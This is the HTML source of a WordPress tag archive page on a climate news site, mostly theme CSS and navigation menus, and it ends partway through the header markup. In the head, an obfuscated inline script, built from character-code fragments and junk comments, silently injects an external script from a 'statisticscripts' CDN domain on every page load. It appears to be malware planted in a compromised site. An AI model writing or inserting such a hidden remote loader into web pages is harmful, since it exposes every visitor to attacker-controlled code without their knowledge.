     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/tag/carbon-capture-usage-and-storage/",
                    "name": "Carbon capture usage and storage"
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive tag tag-carbon-capture-usage-and-storage tag-12488 td-standard-pack global-block-template-1 td-politics wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Wednesday, September 27, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
